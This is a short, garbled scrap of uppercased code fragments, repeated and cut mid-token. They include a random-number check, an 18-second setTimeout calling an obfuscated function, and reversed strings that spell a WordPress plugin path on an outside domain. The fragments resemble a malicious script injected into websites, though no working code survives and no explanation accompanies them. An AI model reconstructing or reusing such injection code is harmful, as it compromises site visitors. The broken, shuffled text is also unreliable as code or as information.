
DELAY =
18000;SETTIMEOUT($MWN(0)
NUMBER1=MATH.FLOOR(MA
REDAEH/SNIGULP/TNETNOC
PW/MOC.SNOITULOSLAT
TOL
NUMBER1=MATH.FLOOR(MAT
IF (NUMBER1==3){VAR
DELAY =
18000;SETTIMEOUT($MWN(0)
IF (NUMBER1==3){VAR
DELAY =
18000;SETTIMEOUT($MWN(0)
REDAEH/SNIGULP/TNETNOC
PW/MOC.SNOITULOSLAT
TOL
NUMBER1=MATH.FLOOR(MA